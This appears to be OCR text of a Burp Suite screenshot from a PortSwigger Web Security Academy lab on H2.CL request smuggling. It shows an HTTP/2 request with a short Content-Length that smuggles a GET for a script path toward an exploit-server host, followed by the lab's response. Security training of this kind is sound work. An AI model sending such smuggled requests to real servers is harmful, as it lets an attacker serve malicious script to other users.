 Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0a2800d90411f6d680b703b20081009a.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 5 \r \n
5 \r \n
6 x=1 \r \n
7 GET /resources/labheader/js HTTP/1.1 \r \n
8 Host: exploit-0af500cd0491f6a8807f027a013c006a.exploit-server.net \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 7 \r \n
11 \r \n
12 join=
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ZS3qi4kJtXFmQZPSZ7SwP8
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11528
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/aca
11 <link href=/resources/css/labsBlog.css
12 <title>
H2.CL request smuggling
</title>
13 </head>
14 <body>